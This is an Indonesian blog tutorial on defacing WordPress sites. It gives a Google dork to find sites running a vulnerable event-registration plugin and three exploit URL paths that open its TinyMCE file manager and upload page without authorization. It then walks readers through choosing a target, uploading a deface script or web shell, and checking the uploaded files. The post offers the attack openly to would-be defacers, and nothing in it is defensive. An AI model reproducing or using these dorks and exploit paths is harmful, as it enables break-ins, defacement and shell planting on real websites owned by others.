Kali ini Mimin Bakal Memberikan tutorial Deface Lagi. Oke dari pada berlama-lama, langsung saja ke tutorialnya.
Dork:
inurl:/wp-content/plugins/event-registration/jscripts/tiny_mce
*Kembangin Dork Bila Perlu
Exploit:
Exploit 1 => /wp-content/plugins/event-registration/jscripts/tiny_mce/plugins/filemanager/frameset.php?a=b&js=mcFileManager.insertFileToForm&initial_path=mce_clear&initial_rootpath=mce_clear&remember=true
Exploit 2 => /wp-content/plugins/event-registration/jscripts/tiny_mce/plugins/filemanager/upload.php?path=/home/[DIRECTORY-NAME-HERE]/public_html/wp-content/plugins/event-registration/jscripts/tiny_mce/plugins/filemanager/files
Exploit 3 => /wp-content/plugins/event-registration/jscripts/tiny_mce/plugins/filemanager/frameset.php?a=b&js=mcFileManager.insertFileToForm&url=/wp-content/plugins/event-registration/jscripts/tiny_mce/plugins/filemanager/Select%20file&initial_path=mce_clear&initial_rootpath=mce_clear&remember=true
Langkah Pertama
Langka Pertama Kita Dorking Dulu Di Google Menggunakan Dork Diatas.
Langka Kedua
Langka selanjutnya, Pilih Salah Satu Web Yang Ingin Di-Deface.
Langka Ketiga
Setelah Masuk Ke Web Yang Ingin Kita Deface, Saat nya Masukkan Exploit Di belakang URL Web target Kalian, Pilih Salah Satu Exploit Diatas, Disini Saya Menggunakan Exploit Nomor 1.
Note:*Tidak Semua Web Bisa Menggunakan Exploit Nomor1, Kalian Bisa mencoba satu persatu exploit diatas.
Langkah Ke-Empat
Jika sudah memasukkan Exploit tadi, Maka Tampilannya Kurang lebih seperti ini, Tampilannya sepeeti File Manager!
Langkah Ke-Lima
Klik Ikon Yang ditunjuk pada Pada Gambar Tersebut, Maka Kalian Akan Dibawah Ke Halaman File Upload, Tampilannya Kurang lebih Seperti Ini.
Sihlakan Upload Script Deface Kalian, Upload Shell Juga Bisa Tapi Itu Semua tergantung dari webnya dan juga keberuntungan Kalian saja😊.
Langkah Ke-Enam
Setelah Berhasil Mengupload Script Deface maupun Shell Yang kalian Uploas Tadi, Kalian akan dibawa kembali ke Halaman File Manager nya kembali.
Untuk Mengecek File Kalian Sudah Ter-upload atau tidaknya, kalian bisa patch nya dengan cara menambahkan /wp-content/plugins/event-registration/jscripts/tiny_mce/plugins/filemanager/files/ dibelakang web target kalian. Sehingga menjadi seperti Ini:
https://target.com/wp-content/plugins/event-registration/jscripts/tiny_mce/plugins/filemanager/files/
Dan Booummm....
Ok sekian dulu tutorial kali ini, semoga bermanfaat Buat Para Defacer Awam😊
Baca Juga: DEFACE METODE ROXY FILEMANAGER
*Mohon Maaf Jika Ada salah Pengetikan pada Artikel Kali ini.
Sekian dulu yah,Trimakasih❤️





Comments
Post a Comment